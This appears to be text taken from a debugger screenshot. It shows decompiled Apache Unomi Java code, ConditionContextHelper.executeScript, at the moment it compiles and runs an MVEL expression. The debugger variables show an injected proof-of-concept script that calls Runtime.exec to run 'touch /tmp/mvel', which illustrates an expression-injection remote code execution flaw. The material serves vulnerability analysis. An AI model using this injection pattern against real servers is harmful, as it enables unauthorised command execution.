 107
108 private static Object executeScript(Map<String, Object> context, String script) { context: size = 0 script: "Runtime r = Runtime.getRuntime(); r.exec("touch /t
109 ClassLoader tccl = Thread.currentThread().getContextClassLoader(); tccl: "ResourceDelegatingBundleClassLoader{bundle=org.apache.unomi.wab [154],parent=Bundle
110
111 Object var8;
112 try {
113 if (!mvelExpressions.containsKey(script)) {
114 ClassLoader secureFilteringClassLoader = new SecureFilteringClassLoader(ConditionContextHelper.class.getClassLoader());
115 Thread.currentThread().setContextClassLoader(secureFilteringClassLoader);
116 ParserConfiguration parserConfiguration = new ParserConfiguration();
117 parserConfiguration.setClassLoader(secureFilteringClassLoader);
118 mvelExpressions.put(script, MVEL.compileExpression(script, new ParserContext(parserConfiguration)));
119 }
120
121 var8 = MVEL.executeExpression(mvelExpressions.get(script), context); script: "Runtime r = Runtime.getRuntime(); r.exec("touch /tmp/mvel");" context: si
122 } finally {
123 Thread.currentThread().setContextClassLoader(tccl);
124 }
Debug: Unnamed
Debugger Console
Frames
"qtp1220315887-85"@18,303 in gr...guration Admin Service": RUNNING
getValue:78, DynamicGetAccessor (org.mvel2.optimizers.dynamic)
getReducedValueAccelerated:108, ASTNode (org.mvel2.ast)
execute:85, MVELRuntime (org.mvel2)
getDirectValue:123, CompiledExpression (org.mvel2.compiler)
getValue:119, CompiledExpression (org.mvel2.compiler)
executeExpression:968, MVEL (org.mvel2)
executeScript:117, ConditionContextHelper (org.apache.unomi.persistence.elasticsearch.conditi
parseParameter:81, ConditionContextHelper (org.apache.unomi.persistence.elasticsearch.condi
parseParameter:87, ConditionContextHelper (org.apache.unomi.persistence.elasticsearch.condi
getContextualCondition:63, ConditionContextHelper (org.apache.unomi.persistence.elasticsear
Variables
static members of ConditionContextHelper
context = {HashMap@18304} size = 0
script = "Runtime r = Runtime.getRuntime(); r.exec("touch /tmp/mvel");"
tccl = {ResourceDelegatingBundleClassLoader@18289} "ResourceDelegatingBundleClassLoader{bundle=org.apache.unomi.wab ... View
mvelExpressions = {ConcurrentHashMap@18291} size = 1